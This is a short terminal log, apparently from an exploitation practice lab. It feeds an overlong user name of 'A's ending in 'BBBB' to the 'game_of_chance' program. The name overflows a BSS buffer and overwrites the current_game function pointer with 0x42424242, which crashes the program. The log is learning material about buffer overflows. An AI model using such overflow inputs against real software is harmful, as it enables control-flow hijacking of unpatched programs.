 xxx@ubuntu:~/Desktop/pwntest/bssexploit$ fg
./game_of_chance
5
Change user name
Enter your new name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Your name has been changed.
-=[ Game of Chance Menu ]=-
1 - Play the Pick a Number game
2 - Play the No Match Dealer game
3 - Play the Find the Ace game
4 - View current high score
5 - Change your user name
6 - Reset your account at 100 credits
7 - Quit
[Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB]
[You have 90 credits] ->  1
[DEBUG] current_game pointer @ 0x42424242
Segmentation fault (core dumped)
xxx@ubuntu:~/Desktop/pwntest/bssexploit$